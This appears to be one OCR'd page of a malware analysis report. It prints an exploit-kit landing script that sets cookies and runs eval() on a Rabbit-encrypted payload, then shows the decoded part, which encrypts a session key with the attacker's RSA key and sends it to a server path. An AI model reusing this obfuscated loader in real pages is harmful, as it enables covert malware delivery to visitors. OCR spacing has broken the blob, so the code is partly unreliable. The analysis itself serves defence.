<script type="text/vbscript">
Function HelloWorld() End Function
</script> <script>
var __trace_nonce = "623288"; document.cookie = "token=44fbe29c7ddf1257340ec8c451d5cdbd; cn=a7968b4339a1b85b7dbdb362dc44f9c4; " + __trace_nonce; eval(TinyJSLibrary.Rabbit.decrypt( '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 9YnGVOaI4bp+u',TinyJSLibrary.enc.Hex.parse('903f6256b683cbbd72d01dc73fc0804d' )).toString(TinyJSLibrary.enc.Utf8));
</script>
After being decrypted, the block is executed. You can find the decoded version of the Java Script that is being run here. As you can see in the script, it generates a random session key, then encrypts it with the attacker’s public RSA key:
var i = Math.random().toString(36).substr(2), c = {}, u = new JSEncrypt; u.setPublicKey("-----BEGIN PUBLIC KEY-----\nMIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQDbWZY5J1XCehktnqMQpvb4MwrG\nVr9ME8 p7+AbiminuPYsSNfVM5jNC2MDFiqzkGjsBDbJaEZLISdZDwd5u4Xa1t38y\nZeuCC77QfHwdrvEKT3g2s7 D/fqs9m91qFAy/GmXZDeoSi2r5MurAsFbI/NFsgMk7\n5ShOUHQJTjb0JLtYGQIDAQAB\n-----END PUBLIC KEY-----\n"), c.key = u.encrypt(i), void 0 !== document.documentMode && (c .mode = document.documentMode), r(c, "/rt/uhljrml35mtmsi2dt70haaefs4.html", i)
4/14